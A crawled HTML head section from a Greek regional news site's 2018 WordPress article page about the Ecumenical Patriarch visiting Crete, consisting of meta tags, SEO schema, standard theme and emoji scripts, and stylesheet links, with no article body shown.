

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/
body_size: 46169
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="el" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="el" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://faistosnews.gr/newsite/xmlrpc.php" />
    <meta property="og:type" content="article">
<meta property="og:title" content="Στην Κρήτη ο Οικουμενικός Πατριάρχης">
<meta property="og:site_name" content="FaistosNews.gr">
<meta property="og:description" content="">
<meta property="og:url" content="https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/">
<meta property="og:image" content="https://faistosnews.gr/newsite/wp-content/uploads/2018/09/z-vartholomaios000.jpg">
<meta property="og:image:height" content="375">
<meta property="og:image:width" content="650">
<meta property="article:published_time" content="2018-09-19T11:00:29+00:00">
<meta property="article:modified_time" content="2018-09-19T11:00:29+00:00">
<meta property="article:author" content="https://faistosnews.gr/newsite">
<meta property="article:section" content="Kρήτη">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Στην Κρήτη ο Οικουμενικός Πατριάρχης">
<meta name="twitter:description" content="  Δόθηκε στη δημοσιότητα από την Ιερά Μητρόπολη Κισσάμου και Σελίνου το πρόγραμμα του Οικουμενικού Πατριάρχη Βαρθολομαίου, κατά την διάρκεια">
<meta name="twitter:url" content="https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/">
<meta name="twitter:site" content="https://faistosnews.gr/newsite">
<meta name="twitter:image:src" content="https://faistosnews.gr/newsite/wp-content/uploads/2018/09/z-vartholomaios000.jpg">
<meta name="twitter:image:width" content="650">
<meta name="twitter:image:height" content="375">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var t=this;t.win=window,t.doc=document,t.globalBody=t.doc.getElementsByTagName("body")[0],t.globalBody=t.globalBody?t.globalBody:t.doc,t.win.jnewsDataStorage=t.win.jnewsDataStorage||{_storage:new WeakMap,put:function(t,e,n){this._storage.has(t)||this._storage.set(t,new Map),this._storage.get(t).set(e,n)},get:function(t,e){return this._storage.get(t).get(e)},has:function(t,e){return this._storage.has(t)&&this._storage.get(t).has(e)},remove:function(t,e){var n=this._storage.get(t).delete(e);return 0===!this._storage.get(t).size&&this._storage.delete(t),n}},t.windowWidth=function(){return t.win.innerWidth||t.docEl.clientWidth||t.globalBody.clientWidth},t.windowHeight=function(){return t.win.innerHeight||t.docEl.clientHeight||t.globalBody.clientHeight},t.requestAnimationFrame=t.win.requestAnimationFrame||t.win.webkitRequestAnimationFrame||t.win.mozRequestAnimationFrame||t.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},t.cancelAnimationFrame=t.win.cancelAnimationFrame||t.win.webkitCancelAnimationFrame||t.win.webkitCancelRequestAnimationFrame||t.win.mozCancelAnimationFrame||t.win.msCancelRequestAnimationFrame||t.win.oCancelRequestAnimationFrame||function(t){clearTimeout(t)},t.classListSupport="classList"in document.createElement("_"),t.hasClass=t.classListSupport?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},t.addClass=t.classListSupport?function(e,n){t.hasClass(e,n)||e.classList.add(n)}:function(e,n){t.hasClass(e,n)||(e.className+=" "+n)},t.removeClass=t.classListSupport?function(e,n){t.hasClass(e,n)&&e.classList.remove(n)}:function(e,n){t.hasClass(e,n)&&(e.className=e.className.replace(n,""))},t.objKeys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e},t.isObjectSame=function(t,e){var n=!0;return JSON.stringify(t)!==JSON.stringify(e)&&(n=!1),n},t.extend=function(){for(var t,e,n,i=arguments[0]||{},o=1,a=arguments.length;o<a;o++)if(null!==(t=arguments[o]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i},t.dataStorage=t.win.jnewsDataStorage,t.isVisible=function(t){return 0!==t.offsetWidth&&0!==t.offsetHeight||t.getBoundingClientRect().length},t.getHeight=function(t){return t.offsetHeight||t.clientHeight||t.getBoundingClientRect().height},t.getWidth=function(t){return t.offsetWidth||t.clientWidth||t.getBoundingClientRect().width},t.supportsPassive=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t.supportsPassive=!0}});"createEvent"in t.doc?t.win.addEventListener("test",null,e):"fireEvent"in t.doc&&t.win.attachEvent("test",null)}catch(t){}t.passiveOption=!!t.supportsPassive&&{passive:!0},t.addEvents=function(e,n,i){for(var o in n){var a=["touchstart","touchmove"].indexOf(o)>=0&&!i&&t.passiveOption;"createEvent"in t.doc?e.addEventListener(o,n[o],a):"fireEvent"in t.doc&&e.attachEvent("on"+o,n[o])}},t.removeEvents=function(e,n){for(var i in n)"createEvent"in t.doc?e.removeEventListener(i,n[i]):"fireEvent"in t.doc&&e.detachEvent("on"+i,n[i])},t.triggerEvents=function(e,n,i){var o;i=i||{detail:null};return"createEvent"in t.doc?(!(o=t.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||o.initCustomEvent(n,!0,!1,i),void e.dispatchEvent(o)):"fireEvent"in t.doc?((o=t.doc.createEventObject()).eventType=n,void e.fireEvent("on"+o.eventType,o)):void 0},t.getParents=function(e,n){void 0===n&&(n=t.doc);for(var i=[],o=e.parentNode,a=!1;!a;)if(o){var s=o;s.querySelectorAll(n).length?a=!0:(i.push(s),o=s.parentNode)}else i=[],a=!0;return i},t.forEach=function(t,e,n){for(var i=0,o=t.length;i<o;i++)e.call(n,t[i],i)},t.getText=function(t){return t.innerText||t.textContent},t.setText=function(t,e){var n="object"==typeof e?e.innerText||e.textContent:e;t.innerText&&(t.innerText=n),t.textContent&&(t.textContent=n)},t.httpBuildQuery=function(e){return t.objKeys(e).reduce(function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(o,a){var s=n[a];a=encodeURIComponent(a);var r=i?"".concat(i,"[").concat(a,"]"):a;return null==s||"function"==typeof s?(o.push("".concat(r,"=")),o):["number","boolean","string"].includes(typeof s)?(o.push("".concat(r,"=").concat(encodeURIComponent(s))),o):(o.push(t.objKeys(s).reduce(e(s,r),[]).join("&")),o)}}(e),[]).join("&")},t.scrollTo=function(e,n,i){function o(t,e,n){this.start=this.position(),this.change=t-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=e,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(t,e,n,i){return(t/=i/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e},o.prototype.stop=function(){this.finish=!0},o.prototype.move=function(e){t.doc.documentElement.scrollTop=e,t.globalBody.parentNode.scrollTop=e,t.globalBody.scrollTop=e},o.prototype.position=function(){return t.doc.documentElement.scrollTop||t.globalBody.parentNode.scrollTop||t.globalBody.scrollTop},o.prototype.animateScroll=function(){this.currentTime+=this.increment;var e=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(e),this.currentTime<this.duration&&!this.finish?t.requestAnimationFrame.call(t.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new o(e,n,i)},t.unwrap=function(e){var n,i=e;t.forEach(e,(function(t,e){n?n+=t:n=t})),i.replaceWith(n)},t.performance={start:function(t){performance.mark(t+"Start")},stop:function(t){performance.mark(t+"End"),performance.measure(t,t+"Start",t+"End")}},t.fps=function(){var e=0,n=0,i=0;!function(){var o=e=0,a=0,s=0,r=document.getElementById("fpsTable"),c=function(e){void 0===document.getElementsByTagName("body")[0]?t.requestAnimationFrame.call(t.win,(function(){c(e)})):document.getElementsByTagName("body")[0].appendChild(e)};null===r&&((r=document.createElement("div")).style.position="fixed",r.style.top="120px",r.style.left="10px",r.style.width="100px",r.style.height="20px",r.style.border="1px solid black",r.style.fontSize="11px",r.style.zIndex="100000",r.style.backgroundColor="white",r.id="fpsTable",c(r));var l=function(){i++,n=Date.now(),(a=(i/(s=(n-e)/1e3)).toPrecision(2))!=o&&(o=a,r.innerHTML=o+"fps"),1<s&&(e=n,i=0),t.requestAnimationFrame.call(t.win,l)};l()}()},t.instr=function(t,e){for(var n=0;n<e.length;n++)if(-1!==t.toLowerCase().indexOf(e[n].toLowerCase()))return!0},t.winLoad=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.win,{load:i})},t.docReady=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.doc,{DOMContentLoaded:i})},t.fireOnce=function(){t.docReady((function(){t.assets=t.assets||[],t.assets.length&&(t.boot(),t.load_assets())}),50)},t.boot=function(){t.length&&t.doc.querySelectorAll("style[media]").forEach((function(t){"not all"==t.getAttribute("media")&&t.removeAttribute("media")}))},t.create_js=function(e,n){var i=t.doc.createElement("script");switch(i.setAttribute("src",e),n){case"defer":i.setAttribute("defer",!0);break;case"async":i.setAttribute("async",!0);break;case"deferasync":i.setAttribute("defer",!0),i.setAttribute("async",!0)}t.globalBody.appendChild(i)},t.load_assets=function(){"object"==typeof t.assets&&t.forEach(t.assets.slice(0),(function(e,n){var i="";e.defer&&(i+="defer"),e.async&&(i+="async"),t.create_js(e.url,i);var o=t.assets.indexOf(e);o>-1&&t.assets.splice(o,1)})),t.assets=jnewsoption.au_scripts=window.jnewsads=[]},t.docReady((function(){t.globalBody=t.globalBody==t.doc?t.doc.getElementsByTagName("body")[0]:t.globalBody,t.globalBody=t.globalBody?t.globalBody:t.doc}))},window.jnews.library=new window.jnews.library;</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Στην Κρήτη ο Οικουμενικός Πατριάρχης &raquo; FaistosNews.gr</title>
<meta name="description" content=" "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Στην Κρήτη ο Οικουμενικός Πατριάρχης &raquo; FaistosNews.gr" />
<meta property="og:description" content=" " />
<meta property="og:url" content="https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/" />
<meta property="og:site_name" content="FaistosNews.gr" />
<meta property="article:publisher" content="https://www.facebook.com/faistosnews.gr" />
<meta property="article:section" content="Kρήτη" />
<meta property="og:image" content="https://faistosnews.gr/newsite/wp-content/uploads/2018/09/z-vartholomaios000.jpg" />
<meta property="og:image:secure_url" content="https://faistosnews.gr/newsite/wp-content/uploads/2018/09/z-vartholomaios000.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="375" />
<meta property="og:image:alt" content="Στην Κρήτη ο Οικουμενικός Πατριάρχης" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Στην Κρήτη ο Οικουμενικός Πατριάρχης &raquo; FaistosNews.gr" />
<meta name="twitter:description" content=" " />
<meta name="twitter:image" content="https://faistosnews.gr/newsite/wp-content/uploads/2018/09/z-vartholomaios000.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://faistosnews.gr/#organization","name":"FaistosNews.gr","url":"https://faistosnews.gr/newsite","logo":{"@type":"ImageObject","@id":"https://faistosnews.gr/#logo","url":"https://faistosnews.gr/newsite/wp-content/uploads/2020/08/faistosnewslogo.png","caption":"FaistosNews.gr","inLanguage":"el","width":"385","height":"160"}},{"@type":"WebSite","@id":"https://faistosnews.gr/#website","url":"https://faistosnews.gr","name":"FaistosNews.gr","publisher":{"@id":"https://faistosnews.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://faistosnews.gr/newsite/wp-content/uploads/2018/09/z-vartholomaios000.jpg","url":"https://faistosnews.gr/newsite/wp-content/uploads/2018/09/z-vartholomaios000.jpg","width":"650","height":"375","inLanguage":"el"},{"@type":"Person","@id":"https://faistosnews.gr/author/zouridakisweb_uw6udt7z/","name":"admin","url":"https://faistosnews.gr/author/zouridakisweb_uw6udt7z/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/41c4fd66e99d214968e674ee42cd4a9e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/41c4fd66e99d214968e674ee42cd4a9e?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"el"},"sameAs":["https://faistosnews.gr/newsite"],"worksFor":{"@id":"https://faistosnews.gr/#organization"}},{"@type":"WebPage","@id":"https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/#webpage","url":"https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/","name":"\u03a3\u03c4\u03b7\u03bd \u039a\u03c1\u03ae\u03c4\u03b7 \u03bf \u039f\u03b9\u03ba\u03bf\u03c5\u03bc\u03b5\u03bd\u03b9\u03ba\u03cc\u03c2 \u03a0\u03b1\u03c4\u03c1\u03b9\u03ac\u03c1\u03c7\u03b7\u03c2 &raquo; FaistosNews.gr","datePublished":"2018-09-19T11:00:29+03:00","dateModified":"2018-09-19T11:00:29+03:00","author":{"@id":"https://faistosnews.gr/author/zouridakisweb_uw6udt7z/"},"isPartOf":{"@id":"https://faistosnews.gr/#website"},"primaryImageOfPage":{"@id":"https://faistosnews.gr/newsite/wp-content/uploads/2018/09/z-vartholomaios000.jpg"},"inLanguage":"el"},{"@type":"Article","headline":"\u03a3\u03c4\u03b7\u03bd \u039a\u03c1\u03ae\u03c4\u03b7 \u03bf \u039f\u03b9\u03ba\u03bf\u03c5\u03bc\u03b5\u03bd\u03b9\u03ba\u03cc\u03c2 \u03a0\u03b1\u03c4\u03c1\u03b9\u03ac\u03c1\u03c7\u03b7\u03c2 &raquo; FaistosNews.gr","datePublished":"2018-09-19T11:00:29+03:00","dateModified":"2018-09-19T11:00:29+03:00","author":{"@id":"https://faistosnews.gr/author/zouridakisweb_uw6udt7z/"},"publisher":{"@id":"https://faistosnews.gr/#organization"},"description":"\u00a0","name":"\u03a3\u03c4\u03b7\u03bd \u039a\u03c1\u03ae\u03c4\u03b7 \u03bf \u039f\u03b9\u03ba\u03bf\u03c5\u03bc\u03b5\u03bd\u03b9\u03ba\u03cc\u03c2 \u03a0\u03b1\u03c4\u03c1\u03b9\u03ac\u03c1\u03c7\u03b7\u03c2 &raquo; FaistosNews.gr","@id":"https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/#richSnippet","isPartOf":{"@id":"https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/#webpage"},"image":{"@id":"https://faistosnews.gr/newsite/wp-content/uploads/2018/09/z-vartholomaios000.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; FaistosNews.gr" href="https://faistosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; FaistosNews.gr" href="https://faistosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Στην Κρήτη ο Οικουμενικός Πατριάρχης &raquo; FaistosNews.gr" href="https://faistosnews.gr/stin-kriti-o-oikoumenikos-patriarxis/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faistosnews.gr\/newsite\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-core-compiled.css?ver=48' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/ajax-login-and-registration-modal-popup/skins/default/skin.css?ver=48' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faistosnews.gr/newsite/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-components-css'  href='https://faistosnews.gr/newsite/wp-includes/css/dist/components/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://faistosnews.gr/newsite/wp-includes/css/dist/block-editor/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://faistosnews.gr/newsite/wp-includes/css/dist/nux/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://faistosnews.gr/newsite/wp-includes/css/dist/editor/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://faistosnews.gr/newsite/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://faistosnews.gr/newsite/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-video/assets/css/plugin.css?ver=7.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-video-darkmode-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-video/assets/css/darkmode.css?ver=7.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-font-awesome-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/simple-job-board/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2C100%2C300italic%2C500%2Citalic%2C500italic%2C700italic%2C900italic%2C300%2C100italic%2C900%7CSource+Sans+Pro%3A600%2Cregular%2C600&#038;subset=greek%2Cgreek-ext&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/okayNav.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/main.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/pages.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/single.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/responsive.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/pb-temp.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/style.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://faistosnews.gr/newsite/wp-content/themes/jnews/assets/css/darkmode.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-push-notification-css'  href='https://faistosnews.gr/newsite/wp-content/plugins/jnews-push-notification/assets/css/plugin.css?ver=7.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://faistosnews.gr/newsite/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
